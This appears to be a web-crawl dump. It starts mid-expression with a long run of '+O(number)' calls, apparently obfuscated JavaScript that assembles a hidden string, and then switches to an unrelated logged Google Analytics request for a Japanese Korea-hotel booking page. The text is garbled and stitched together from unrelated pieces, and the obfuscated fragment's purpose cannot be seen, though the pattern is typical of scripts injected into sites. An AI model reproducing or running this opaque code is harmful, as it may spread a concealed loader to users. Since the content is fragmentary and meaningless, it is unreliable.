(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=321386983&t=pageview&_s=1&dl=http%3A%2F%2Fihotel.jp%2Fhotel%2Fhotel_info.html%3Fh_no%3D71&ul=en-us%40posix&dt=I%20HOTEL%E3%80%80%20%E9%9F%93%E5%9B%BD%E3%83%9B%E3%83%86%E3%83%AB%E4%BA%88%E7%B4%84%E3%80%81%E9%9F%93%E5%9B%BD%E6%A0%BC%E5%AE%89%E8%88%AA%E7%A9%BA%E5%88%B8%E3%80%81%E9%9F%93%E5%9B%BD%E3%83%84%E3%82%A2%E3%83%BC%E5%B0%82%E9%96%80%E3%80%80&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=778638381&gjid=1285485283&cid=1171421698.1769936643&tid=UA-49604338-1&_gid=630511219.1769936643&_r=1&_slc=1&z=1804622840
body_size: -283
content:
2,cG-BHD7HM54KX